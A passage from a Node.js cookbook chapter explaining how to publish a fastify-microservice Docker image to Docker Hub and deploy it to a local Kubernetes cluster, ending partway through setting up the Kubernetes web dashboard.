
Figure 11.16 – Docker Hub view of the published fastify-microservice image
If you click on Tags, you should see that our Docker image has one tag named latest.
It is also now possible to pull the image with the following command:
$ docker pull <namespace>/fastify-microservice
We've pushed a Docker image containing our fastify-microservice image to Docker Hub.

How it works…
We first tagged the fastify-microservice image with the <namespace>/fastify-microservice tag. This tag format instructs Docker that this image is associated with a repository on Docker Hub. One we've appropriately tagged our image, we use the docker push command to publish the image to Docker Hub.
By default, our Docker Hub image will be publicly accessible. Production microservices are not typically expected to be published publicly to Docker Hub to avoid exposing any proprietary code or secrets. Docker Hub does provide private image functionality, but users are limited to one private registry on Docker Hub's free account plan. It is possible to sign up for a paid account plan with Docker Hub, which provides unlimited private repositories.
When deploying images for use in production-grade systems, it is common to create a private Docker registry. Docker exposes a registry image (https://hub.docker.com/_/registry) that can be used to provision a private registry. For more information on setting up a private registry, refer to https://docs.docker.com/registry/deploying/.
The format <IP>:<PORT>/<IMAGE> is used when referring to images stored in private registries, where the IP is the address of the private registry. Many of the leading cloud providers also provide commercial container registry solutions, which can be used to avoid the overhead of managing a container registry.

There's more…
In this recipe, we did not specify a version tag for our Docker image. Therefore, Docker defaulted to creating the latest version tag for our image. The latest tag is automatically updated each time we rebuild our image without explicitly specifying a version tag.
It is generally considered good practice to version Docker Hub images similar to how you'd version an application. Versioning Docker Hub images provides a history of images, which makes it possible to roll back to earlier image versions should something go wrong.
We can tag our fastify-microservice image with the following command, substituting the namespace for your Docker Hub username:
$ docker tag fastify-microservice <namespace>/fastify-microservice:1.0.0
The version 1.0.0 is specified in the preceding command to match the version declared in our package.json file. This is just one of many approaches we can take to versioning as there is no formal standard for how Docker images should be versioned. Other options include an incremental versioning scheme or even using the Git commit SHA of the application code as the version tag.
We push the image to Docker Hub with the following command:
$ docker push <namespace>/fastify-microservice:1.0.0
If we navigate in Docker Hub to the Tags panel for our fastify-microservice image, we should be able to see that our newly pushed image version is available.

See also
The Building web applications with Fastify recipe in Chapter 6, Exploring Node.js Web Frameworks
The Building a Docker container recipe in this chapter
The Deploying to Kubernetes recipe in this chapter

Deploying to Kubernetes
Kubernetes is an open source container orchestration and management system originally developed by Google. Today, the Kubernetes project is maintained by the Cloud Native Computing Foundation (https://www.cncf.io/).
Kubernetes is a comprehensive and complex tool that provides the following features, among others:
Service discovery and load balancing
Storage orchestration
Automated rollouts and rollbacks
Automatic bin packing, specifying how much CPU and memory each container needs
Self-healing
Secret and configuration management
An oversimplified description of Kubernetes is that it is a tool used to manage containers.
This recipe will serve as an introduction to Kubernetes, demonstrating how we can deploy a microservice, packaged into a Docker container, to Kubernetes.

Getting ready
You should have Node.js 14 installed, and access to both an editor and browser of your choice. This recipe also relies on the fastify-microservice image that we created in the Building a Docker container recipe in this chapter. If you haven't completed that recipe, you can download the code from the Packt GitHub repository (https://github.com/PacktPublishing/Node.js-14-Cookbook) in the Chapter11/fastify-microservice directory.
For this recipe, you will additionally need to have both Docker and Kubernetes installed. It's possible to install and enable Kubernetes via Docker for Desktop. It is recommended to install Docker for Desktop from https://docs.docker.com/engine/install/.
Important note
This recipe has been written based on using Docker for Desktop, which handles the setup of Kubernetes and installation of the kubectl CLI. However, Docker for Desktop is only available on macOS and Windows OSes. On Linux, an alternative is to use minikube, which is a tool that runs a Kubernetes cluster in a virtual machine on your local device. Minikube has a more complicated setup compared to Docker for Desktop. First, you'd need to manually install the kubectl CLI – https://kubernetes.io/docs/tasks/tools/install-kubectl/ – and then follow the installation instructions for Minikube – https://kubernetes.io/docs/tasks/tools/install-minikube.
To enable Kubernetes in Docker for Desktop, perform the following steps:
Click the Docker icon in your menu bar.
Navigate to the Preferences/Settings | Kubernetes tab (as shown in the following screenshot):

Figure 11.17 – The Docker for Desktop Kubernetes tab
Tick the Enable Kubernetes checkbox.
Click Apply & Restart.
It will take a short while for Kubernetes to install. The installation process will instantiate all of the images that are required to run a Kubernetes cluster on your laptop. The kubectl CLI will also be installed at /usr/local/bin/kubectl. We will be using the kubectl CLI to interact with our Kubernetes cluster.
If you already use Kubernetes, ensure that you are configured to use the docker-desktop context. To do so, perform the following steps:
Click the Docker icon in your menu bar.
Click Kubernetes and select the docker-desktop context.
Open a new Terminal window and verify that both Docker and the kubectl CLI are present by entering the following commands. Expect to see output similar to the following:
$ docker --version
Docker version 19.03.8, build afacb8b
$ kubectl version
Client Version: version.Info{Major:"1", Minor:"16+", GitVersion:"v1.16.6-beta.0", GitCommit:"e7f962ba86f4ce7033828210ca3556393c377bcc", GitTreeState:"clean", BuildDate:"2020-01-15T08:26:26Z", GoVersion:"go1.13.5", Compiler:"gc", Platform:"darwin/amd64"}
Server Version: version.Info{Major:"1", Minor:"16+", GitVersion:"v1.16.6-beta.0", GitCommit:"e7f962ba86f4ce7033828210ca3556393c377bcc", GitTreeState:"clean", BuildDate:"2020-01-15T08:18:29Z", GoVersion:"go1.13.5", Compiler:"gc", Platform:"linux/amd64"}
Should any issues arise, refer to the official Docker for Desktop installation and the Getting Started guides at https://docs.docker.com/desktop/#get-started.
Now that we have Docker and Kubernetes installed and started, we can move on to our recipe steps.

How to do it…
In this recipe, we're going to deploy our fastify-microservice image to Kubernetes. We'll be using the kubectl CLI to interact with our Kubernetes cluster:
First, let's test out some kubectl commands. Enter the following commands to list the Kubernetes nodes and services present on our cluster:
$ kubectl get nodes
$ kubectl get services
We're expecting the preceding commands to indicate that there's a single node and single service present in our Kubernetes cluster. Expect to see output similar to the following screenshot:

Figure 11.18 – kubectl listing the Kubernetes nodes in the cluster
Now, we can proceed to deploy our fastify-microservice image. Let's start by ensuring we have our Docker image built. To do so, run the following command within the fastify-microservice directory:
$ docker build --tag fastify-microservice .
Next, we'll create our deployment files. The deployment files will be a set of YAML files that are used to configure Kubernetes. We'll create a new directory named deployment to hold the deployment files:
$ mkdir deployment
$ touch deployment/fastify-app.yml deployment/fastify-app-svc.yml
We're going to create a Kubernetes deployment. We can configure a Kubernetes deployment with a YAML file. To create a deployment YAML file, add the following to deployment/fastify-app.yml:
apiVersion: apps/v1
kind: Deployment
metadata:
name: fastify-app
labels:
app: fastify
spec:
replicas: 3
selector:
matchLabels:
app: fastify
template:
metadata:
labels:
app: fastify
spec:
containers:
- name: fastify-app
image: fastify-microservice:latest
imagePullPolicy: Never
ports:
- containerPort: 3000
To create the Kubernetes deployment, we need to apply our YAML file that describes the deployment. We can confirm that the deployment has been created by asking our Kubernetes cluster to list its deployments. Do this by entering the following two commands:
$ kubectl apply --filename deployment/fastify-app.yml
deployment.apps/fastify-app created
$ kubectl get deployments
NAME READY UP-TO-DATE AVAILABLE AGE
fastify-app 3/3 3 3 7m19s
In our YAML file, we instructed Kubernetes to create three replicas. This means three Kubernetes pods will be created. We can confirm that these have been created by listing all of the pods in our Kubernetes cluster by means of the following command:
$ kubectl get pods
NAME READY STATUS RESTARTS AGE
fastify-app-749687fd5f-2vxcb 1/1 Running 0 6s
fastify-app-749687fd5f-94rlc 1/1 Running 0 6s
fastify-app-749687fd5f-rvx6n 1/1 Running 0 6s
Now, let's move on to how we can expose the instances of our fastify-microservice image running in the pods. We do this by creating a Kubernetes Service. Add the following to fastify-app-svc.yml to create the Kubernetes Service:
apiVersion: v1
kind: Service
metadata:
name: fastify-app-svc
labels:
run: fastify
spec:
selector:
app: fastify
ports:
- protocol: TCP
port: 3000
targetPort: 3000
type: NodePort
To create the Kubernetes service defined in the previous step, we need to apply the service YAML file with the following commands. We can confirm that the Kubernetes service was created by supplying the $ kubectl get service command. Enter the following in your Terminal:
$ kubectl apply --filename deployment/fastify-app-svc.yml
service/fastify-app-svc created
$ kubectl get service
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
fastify-app-svc NodePort 10.97.82.33 <none> 3000:31815/TCP 15m
kubernetes ClusterIP 10.96.0.1 <none> 443/TCP 65d
Now that we have created a Kubernetes service, we should be able to access the application in our browser. You will need to access the application via the external port, which is the port number detailed in the output of the previous step. In the preceding example, the application is located at https://localhost:31815/example, but you will need to substitute the port, as it is randomly assigned by Kubernetes. The external port will always be in the range 30000 to 32767. Expect to see the following output:

Figure 11.19 – Browser showing the "this is an example" string
Important note
Once you've completed this recipe, including the There's more… section, you should delete the Kubernetes resources we have created to avoid an unnecessary load on your system. To delete the deployment, use the $ kubectl delete deployment fastify-app command. Similarly, to delete the Kubernetes service, use the $ kubectl delete service fastify-app-svc command.
We've now pushed our containerized fastify-microservice image to our local Kubernetes cluster.

How it works…
In the recipe, we deployed our fastify-microservice image to the local Kubernetes cluster running under Docker for Desktop. Many of the leading cloud providers have commercial Kubernetes offerings that can be used should you not wish to manage a Kubernetes cluster. These commercial offerings extend the Kubernetes open source project, meaning the underlying Kubernetes technology remains consistent across cloud providers. Most of the providers offer CLIs to interact with their Kubernetes offering; however, the APIs provided by these CLIs tend to just be wrappers or shortcuts for kubectl commands.
The following is a selection of the commercial Kubernetes services available from leading cloud providers:
Amazon Elastic Kubernetes Service: https://aws.amazon.com/eks/
Azure Kubernetes Service: https://azure.microsoft.com/en-gb/services/kubernetes-service/
Google Kubernetes Engine: https://cloud.google.com/kubernetes-engine
IBM Cloud Kubernetes Service: https://www.ibm.com/cloud/container-service/details
The recipe relied on our fastify-microservice image being built and available on the local machine.
We declared a Kubernetes deployment in the deployment/fastify-app.yml file. A Kubernetes deployment is a resource object in Kubernetes. A Kubernetes deployment allows you to define the life cycle of your application. The life cycle definition includes the following:
The image to use for the deployment. In the recipe, the deployment YAML referenced the local fastify-microservice image that we created in the Building a Docker container recipe of this chapter. Note that we could have supplied an external image, such as one from Docker Hub, or referenced an image in a private registry.
The number of replicas or pods that should be available.
How the replicas or pods should be updated.
In deployment/fastify-app.yml, we declared that there should be three replicas, and therefore three pods were created by Kubernetes. We set three replicas so that if one pod crashes, then the other two pods can handle the load. The number of replicas required will depend on the typical load of a given application. Having multiple instances available is part of what provides Kubernetes "high-availability" behaviors; having other pods available that can handle the load in the case where one pod crashes can reduce downtime. If we were to manually kill a pod with $ docker delete pod <podname>, Kubernetes would automatically try to restart and spin up a new pod in its place. This demonstrates Kubernetes "auto-restart" behavior.
To access our application, we needed to define a Kubernetes service. This service is used to expose an application running on a set of pods. In the case of the recipe, we created a Kubernetes service to expose fastify-microservice, which was running in three pods. Kubernetes creates a single DNS name for a group of Kubernetes pods, enabling load balancing between them.
This recipe has only touched upon Kubernetes in the context of deploying a simple Node.js microservice. A full introduction to Kubernetes is beyond the scope of this book. For more detailed information on Kubernetes, you can refer to the following guides:
Kubernetes overview: https://kubernetes.io/docs/tutorials/kubernetes-basics/
Kubernetes quick start guide: https://kubernetes.io/docs/getting-started-guides/minikube/

There's more…
Let's take a look at how we can deploy the Kubernetes web UI to access information about our Kubernetes cluster. We'll also demonstrate how Kubernetes can perform a staged update of our applications to minimize downtime.
Kubernetes web UI
Kubernetes provides a web UI that provides an interface to interact with your Kubernetes cluster and deployed applications. The web UI is not installed by default, but we can install and access it via the following steps:
First, we need to deploy the web UI. Kubernetes provides a recommended configuration file to achieve this:
$ kubectl apply --filename https://raw.githubusercontent.com/kubernetes/dashboard/v2.0.0/aio/deploy/recommended.yaml
The Kubernetes web UI dashboard is deployed with Role-Based Access Control (RBAC). To access our Kubernetes web UI, we will need to create a sample user account to enable us to generate a token that we can use to access the dashboard. We will need to create a couple of Kubernetes resources, a Service Account and a Cluster Role Binding. We can do this by entering the following commands:
$ kubectl create serviceaccount webui-admin-sa
serviceaccount/webui-admin-sa created
$ kubectl create clusterrolebinding webui-admin-sa \
--clusterrole=cluster-admin --serviceaccount=default:webui-admin-sa
clusterrolebinding.rbac.authorization.k8s.io/webui-admin-sa created
Now we need to list the Kubernetes secrets. We expect to see a secret prefixed with webui-admin-sa-token:
$ kubectl get secrets
NAME TYPE DATA AGE
default-token-2gm7l kubernetes.io/service-account-token 3 66d
webui-admin-sa-token-vppt6 kubernetes.io/service-account-token 3 75s
To get the token, we need to describe the secret that was prefixed with webui-admin-sa-token. Note that there will be a unique identifier appended to the end of the secret, which you will need to change accordingly:
$ kubectl describe secret webui-admin-sa-token-vppt6
Expect to see the following output:

Figure 11.20 – kubectl listing the Kubernetes secret
Copy the token to your clipboard and enter the following command in the Terminal to create a proxy server between our local device and the Kubernetes server:
$ kubectl proxy
Navigate to http://localhost:8001/api/v1/namespaces/kubernetes-dashboard/services/https:kubernetes-dashboard:/proxy/#/login and expect to see the following output:

Figure 11.21 – Kubernetes Dashboard Sign in web page
Enter the token you copied and click Sign in. Once signed in, you should see the following dashboard, listing the Kubernetes deployments, pods, and replica sets in our Kubernetes cluster:
